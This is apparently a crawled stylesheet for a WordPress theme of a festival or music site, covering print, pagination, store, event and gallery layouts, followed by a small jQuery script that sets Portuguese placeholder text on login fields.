	footer.entry-meta a[rel=bookmark]:link:after,
	footer.entry-meta a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}
	#page {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
	}
	#branding {
		border-top: none !important;
		padding: 0;
	}
	#branding hgroup {
		margin: 0;
	}
	#site-title a {
		font-size: 21pt;
	}
	#site-description {
		font-size: 10pt;
	}
	#top-menu #searchform {
		display: none;
	}
	#branding img {
		display: none;
	}
	#access {
		display: none;
	}
	#main {
		border-top: none;
		box-shadow: none;
	}
	#primary {
		float: left;
		margin: 0;
		width: 100%;
	}
	#content {
		margin: 0;
		width: auto;
	}
	.singular #content {
		margin: 0;
		width: 100%;
	}
	.singular .entry-header .entry-meta {
		position: static;
	}
	.entry-meta .edit-link a {
		display: none;
	}
	#content nav {
		display: none;
	}
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular #comments-title {
		margin: 0;
		width: 100%;
	}
	.singular .hentry {
		padding: 0;
	}
	.entry-title,
	.singular .entry-title {
		font-size: 21pt;
	}
	.entry-meta {
		font-size: 10pt;
	}
	.entry-header .comments-link {
		display: none;
	}
	.page-link {
		display: none;
	}
	.singular #author-info {
		background: none;
		border-bottom: none;
		border-top: none;
		margin: 2.2em 0 0;
		padding: 0;
	}
	#respond {
		display: none;
	}
	.widget-area {
		display: none;
	}
	#colophon {
		display: none;
	}

	/* Comments */
	.commentlist > li.comment {
		background: none;
		border: 1px solid #ddd;
		-moz-border-radius: 3px 3px 3px 3px;
		border-radius: 3px 3px 3px 3px;
		margin: 0 auto 1.625em;
		padding: 1.625em;
		position: relative;
		width: auto;
	}
	.commentlist .avatar {
		height: 39px;
		left: 2.2em;
		top: 2.2em;
		width: 39px;
	}
	.commentlist li.comment .comment-meta {
		line-height: 1.625em;
		margin-left: 50px;
	}
	.commentlist li.comment .fn {
		display: block;
	}
	.commentlist li.comment .comment-content {
		margin: 1.625em 0 0;
	}
	.commentlist .comment-edit-link {
		display: none;
	}
	.commentlist > li::before,
	.commentlist > li.bypostauthor::before {
		content: '';
	}
	.commentlist .reply {
		display: none;
	}

	/* Post author highlighting */
	.commentlist > li.bypostauthor {
		color: #444;
	}
	.commentlist > li.bypostauthor .comment-meta {
		color: #666;
	}
	.commentlist > li.bypostauthor:before {
		content: none;
	}

	/* Post Author threaded comments */
	.commentlist .children > li.bypostauthor {
		background: #fff;
		border-color: #ddd;
	}
	.commentlist .children > li.bypostauthor > article,
	.commentlist .children > li.bypostauthor > article .comment-meta {
		color: #666;
	}

}


/* =IE7
----------------------------------------------- */

#ie7 article.intro {
	margin-left: -7.6%;
	margin-right: -7.6%;
	padding-left: -7.6%;
	padding-right: -7.6%;
	max-width: 1000px;
}
#ie7 section.featured-post {
	margin-left: -7.6%;
	margin-right: -7.6%;
	max-width: 850px;
}
#ie7 section.recent-posts {
	margin-right: 7.6%;
}

/* =IE8 
----------------------------------------------- */ 
 
#ie8 section.feature-image.large img { 
	width: 100%; 
}

.wp-pagenavi {
	border-bottom: 5px solid #0e4d76;
	width: 97.2%;
	padding-bottom: 6px;
	margin-bottom: 1.6em;
}
.wp-pagenavi a{
	color: #0e4d76;
}

.wp-pagenavi a, .wp-pagenavi span {
    border: none!important;
	font-family: 'Dosis', Arial, sans-serif;
}

.wp-pagenavi a.page{
	color: #7097a8;
}

.wp-pagenavi span.current{
	color: #0e4d76;
	font-weight: bold;
	font-size: 1.5em;
}

.wp-pagenavi a.previouspostslink,
.wp-pagenavi a.nextpostslink{
	text-transform: uppercase
}

.wp-pagenavi span.current {
    font-weight: bold;
}

.entry-header .comments-link a{
	display: none;
}

.production-fancybox-buy-container p{
	color: #0E4D76;
	font-family: 'Dosis', Arial, sans-serif;
	font-size: 0.9em;
	text-transform: uppercase;
	margin-bottom: 5px;
}

.production-fancybox-buy-container ul{
	list-style: square;
	margin: 0px 0px 0px 20px;
	padding: 0px;
}

.production-fancybox-buy-container ul li{
	margin: 0px;
	padding: 5px 0px;
}
.production-fancybox-buy-container ul li a{
	color: #0E4D76;
	font-family: 'Dosis', Arial, sans-serif;
	font-size: 0.7em;
	text-transform: uppercase;
	text-decoration: underline;
}

.list-page-store article .list-post-thumbnail{
	background-color: #e4e9ec;
}

.list-page-store article header h1.entry-title{
	margin-top: 12px;
}

.list-page-store article .list-post-thumbnail a,
.list-page-store article .list-post-thumbnail img{
	display: block;
	margin: 0;
	padding: 0;
}

.list-page-store article footer{
	padding-bottom: 8px;
}

.list-page-store article footer span.price,
.list-page-store article footer a{
	background: #babe06 url("images/store-price-bg.jpg") no-repeat;
	background-position: right center;
	font-family: Dosis, Arial, sans-serif;
	font-size: 1.2em;
	font-weight: bold;
	color: #FFF;
	float: left;
	display: block;
	height: 25px;
	line-height: 25px;
	padding: 0 15px 0 10px;
}

.list-page-store article footer a{
	background: #0e4d76 url("images/store-buy-bg.jpg") no-repeat;
	background-position: right center;
	font-size: 1em;
	float: right;
	text-transform: uppercase;
	text-decoration: none;
}

.list-page-store article footer a{
	float: right;
	display: block;
}

.list-page-store article footer .clear{
	clear: both;
	height: 0;
}

.list-page-store article:last-child {
    border-bottom: 1px dotted #7097A8 !important;
}

.singular .hentry.content-single-festival {
    padding-top: 0!important;
}

/* TG Next Events */

.widget-tg-festival li {
    clear: both;
    display: block;
    margin-bottom: 10px;
    overflow: hidden;
    padding: 10px 0;
}

.widget-tg-festival .event-widget .event-date {
    margin-right: 1%;
    padding-top: 4px;
    width: 40px;
}

.widget-tg-festival .event-widget .event-details {
    float: left;
    max-width: 167px;
    width: 73%;
}
.widget-tg-festival h3 {
    margin-bottom:10px;
}
.widget-tg-festival .event-widget .event-details .event-location:after,
.widget-tg-festival .event-widget .event-details .event-hour:after {
	color: #bcced6;
    content: " | ";
}

.widget-tg-festival .event-widget footer {
	margin-left:40px;
	}

.widget-tg-festival .event-widget footer .bt-details,
.widget-tg-festival .event-widget footer .bt-buy {
	width:47%;
	float:left;
	margin-top:5px;
}

.widget-tg-festival .event-widget footer .bt-details:HOVER,
.widget-tg-festival .event-widget footer .bt-buy:HOVER,
.page .list-page .tg_product article .bt-details:HOVER,
.page .list-page .tg_event article .event-status:HOVER
{background-position: right -559px;}


.widget-tg-festival .event-widget footer .bt-details {margin-right:4%;}
.widget-tg-festival .event-widget footer .bt-buy {background-position: right -503px;}

.widget-tg-festival ul{
	border-bottom: 5px solid #0e4d76;
}

.widget-tg-festival a.view-more{
	color: #0e4d76;
	display: block;
	font-family: 'Dosis', Arial, sans-serif;
	font-size: 0.9em;
	font-weight: bold;
	margin-top: 5px;
	text-transform: uppercase;
}

.page .list-page .tg_event article header .event-date,
.widget-tg-festival .event-date {
    color: #CBD003;
    float: left;
    font-family: 'Dosis',Arial,sans-serif;
    line-height: 1em;
    text-align: center;
    width: 50px;
    text-transform: uppercase;
}

.page .list-page .tg_event article header .event-date span,
.widget-tg-festival .event-date span {
	display:block;
	padding:2px 0;
	}

.page .list-page .tg_event article header .event-date .event-day,
.widget-tg-festival .event-date .event-day {
    font-size: 30px;
    font-weight: bold;
    padding-bottom: 5px;
    padding-top: 4px;
}

.page .list-page .tg_event article header .event-date .event-month,
.widget-tg-festival .event-date .event-month{font-size:20px;}
.page .list-page .tg_event article header .event-date .event-year{font-size:17px;}

.widget-tg-festival .event-date .event-year{font-size:16px;}

/* 1 column: 320px */
.galeria-festival {
  margin: 20px auto;
	width: 100%;
        float: left;
}
.galeria-festival img {
  float: left;
  margin: 0 .75rem 0 0;
}
.galeria-festival .edicao {
  border-radius: .25rem;
  margin-bottom: 1rem;
  float: left;
  margin-right: 2.564102564102564%;
}
.galeria-festival .edicao p {
    padding: 0;
    color: #7097a8;
    font-size: 14px;
    text-transform: capitalize;
    margin-top: 0;
    float: left;
}




@media (max-width: 768px) {
  .galeria-festival .edicao, .tg_cd.hentry {
		float: left!important;
		margin-right: 2.564102564102564%!important;
		width: 48.717948717948715%!important;
	}
	.galeria-festival .edicao:nth-child(2n+0), .tg_cd.hentry:nth-child(2n+0) {
		margin-right: 0!important;
	}
        
        
        .tg_cd.hentry{
            height: auto!important;
            max-width: 46% !important;
        }
        
        .tg_cd.hentry footer{
            height: auto!important;
            position: relative!important;
        }
        
        
}

@media only screen and (min-width: 768px) {
        .galeria-festival .edicao {
                      width: 31.623931623931625%!important;
        }
        
        .tg_cd.hentry {
		width: 31.623931623931625%!important;
		max-width: 30%!important;
	}
        
	.galeria-festival .edicao:nth-child(2n+0), .tg_cd.hentry:nth-child(2n+0) {
		margin-right: 2.564102564102564%!important;
	}
	.galeria-festival .edicao:nth-child(3n+0), .tg_cd.hentry:nth-child(3n+0) {
		margin-right: 0!important;
	}
        .tg_cd.hentry{
            height: 330px!important;
        }
        
}

@media only screen and (min-width: 992px) {
    .galeria-festival .edicao {
        width: 23.076923076923077%!important;
    }
    .galeria-festival .edicao:nth-child(3n+0) {
        margin-right: 2.564102564102564%!important;
    }
    .galeria-festival .edicao:nth-child(4n+0) {
        margin-right: 0!important;
    }
    .tg_cd.hentry{
        width: 18%!important;
        margin-right: 1.8%!important;
        height: 270px!important;
    }
     .tg_cd.hentry:nth-child(2n+0), .tg_cd.hentry:nth-child(3n+0), .tg_cd.hentry:nth-child(4n+0) {
        margin-right: 1.8%!important;
    }
    .tg_cd.hentry:nth-child(5n+0) {
        margin-right: 0!important;
    }

}

.content-single-festival .bt-details {
    width: auto;
    float: left;
    margin-top: 5px;
    background: url("images/sprite.png") no-repeat scroll right -475px transparent;
    color: #FFFFFF;
    font-family: 'Dosis',Arial,sans-serif;
    font-size: 12px;
    height: 21px;
    margin-top: 15px;
    padding-top: 4px;
    position: static;
    text-align: center;
    text-indent: -5px;
    text-transform: uppercase;
    width: 95px;
    display: block;
    text-decoration: none;
}

.videos-festival {
        margin-top: -10px;
	float: left;
        width: 100%;
}

.videos-festival .embed-container { position: relative; max-width: 100%; }
.videos-festival .embed-container iframe, .embed-container object, .embed-container embed { float: left; width: 100%; margin-top: 20px; }

.tg_festival.hentry{
    border-bottom: 1px dotted #7097A8!important;
    height: auto!important;
    max-width: 165px;
}

.tg_cd.hentry{
    border-bottom: 1px dotted #7097A8!important;
    max-width: auto;
}

.page .list-page .tg_festival.hentry footer{
    position: relative!important;
    margin-top: 10px;
}

.buy-cd, .buy-cd a{
    font-size: 9px!important;
    text-transform: uppercase;
    color: #0e4d76;
}

.fr{
    float: right;
}

.fl{
    float: left;
}

.img-responsive
{
    max-width: 100%;
    height: auto;
    display:block;
}

.tg_cd .hentry h1{
    line-height: 16px!important;
    margin-top: 5px!important;
}
.tg_cd .hentry h1 span{
    color: #7097a8;
    font-size: 13px;
    clear: both;
    float: left;
    width: 100%;
    margin-top: 5px!important;
}

.tg_festival.hentry.content-single-festival {
    max-width: 100%;
}

.festival-featured-img{
    border-bottom: 5px solid #004564;
    padding-bottom: 20px;
    margin-bottom: 20px;
}

.ye-container {
    overflow:  visible!important;
}
.b.button {
    background-color: #0e4d76;
    color: #fff;
    display: inline-block;
    font-family: 'Dosis',Arial,sans-serif;
    font-size: 0.8em;
    padding: 3px 10px;
    text-transform: uppercase;
    border: 0;

}

div#cc_form_1 {
    padding-left: 0!important;
    margin-top: 0!important;
    padding-top: 0!important;
}

.cc_first_name.kws_input_container.gfield {
    padding-top: 0!important;
}

span.artists_header {
    display: block;
    padding: 10px;
    text-transform: uppercase;
    color: #cbd003;
    background: #0e4d76;
    font-size: 13px;
    position: relative;
    width: 100%;
    margin-bottom: 0;
    font-weight: bold;
    margin-top: 10px;
    font-family: dosis, sans-serif;
}

span.artists_header:after {
	top: 0;
	left: 20px;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: rgba(14, 77, 118, 0);
	border-top-color: #ffffff;
	border-width: 5px;
	margin-left: -5px;
}

.artists_onshow a {
    display: block;
    font-size: 11px;
    margin: 0 0 4px;
    float: left;
    width: 100%;
    line-height: 35px;
    color: #0e4d76;
    font-weight: bold;
    background: #eee;
    font-family: dosis, sans-serif;
    text-transform: uppercase;
}

.artists_onshow a img {
    float:  left;
    width: 35px;
    padding-right: 5px;
}

.artists_onshow {
    display: flex;
    flex-wrap:  wrap;
    margin-bottom: 0px;
}

.artist_shows.artists_onshow {
    margin-top: 5px;
}

.artist_shows.artists_onshow a {
    padding: 0 10px;
}

.artists_header {
    top: -4px;
}

.menu-above-menu-container,
.menu-above-menu-en-container,
.menu-above-menu-es-container{
    width: 50%;
	float: right;
	height: 24px;
	margin-top: -10px;
}

#menu-above-menu,
#menu-above-menu-en,
#menu-above-menu-es {
    list-style: none;
	display: inline-block;
	float: right;
	margin: 0;
	padding: 0;
}

#menu-above-menu li,
#menu-above-menu-en li,
#menu-above-menu-es li{
    text-align: right;
	margin-right: 20px;
	float: right !important;
}


#menu-above-menu li.feature a,
#menu-above-menu-en li.feature a,
#menu-above-menu-es li.feature a {
    text-transform: uppercase;
    display: block;
    border: 2px solid;
    padding: 4px 5px 2px;
    font-size: 13px;
}

#menu-above-menu li.feature a:hover,
#menu-above-menu-en li.feature a:hover,
#menu-above-menu-es li.feature a:hover {
    background: #BABE06;
	color:#fff;
	border-color:#BABE06;
    text-decoration: none;
}

.entry-content p {text-align:justify}


@media only screen and (max-width: 1012px) {
	#branding #site-title {
        margin-top: -20px;
}

#access {
    float: none;
    margin: 0 auto;
}

#access .menu
 {
    clear: both;
    margin: 10px 0px 40px;
}

}



@media only screen and (max-width: 768px) {
	#branding {margin-top: 0; padding-top:0px;}
	#sidebar-hp-1 .textwidget p {text-align: center;}
	#content article.content-single-artist, #content article.content-single-tour {
    width: 100%;}
	
	.aside-on_tour .on_tour-label {
    top: -29px;
    right: -11px;
	}

#content aside.aside-single-artist, #content aside.aside-single-tour {
    width: 100%;
    margin-left: 0;
    margin-bottom:50px;
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
    font-size: 102%;}

}

@media only screen and (max-width: 480px) {
	
	#branding {margin-top: 30px}

.menu-above-menu-container, .menu-above-menu-en-container, .menu-above-menu-es-container {
    position: absolute;
    right: 0;
}

#menu-above-menu li, #menu-above-menu-en li, #menu-above-menu-es li {
    text-align: right;
    margin: 15px 0 0 0;
}

#menu-above-menu li.feature a, #menu-above-menu-en li.feature a, #menu-above-menu-es li.feature a {
    font-size: 10px;
}

#searchform,
ul.social-menu {display:none !important;}

#top-menu .lang-switcher {
    float: none;
	margin-left:20px;

}

--- FILE ---
content_type: application/javascript
request_url: https://www.uguru.net/wp-content/themes/uguru-v1/js/ajax-login-script.js?ver=6.9
body_size: 122
content:
jQuery(document).ready(function($) {
    $(".lwa-username-input input[type=text]").attr("placeholder", "Endereço de email");
    $(".lwa-password-input input[type=password]").attr("placeholder", "Senha");
});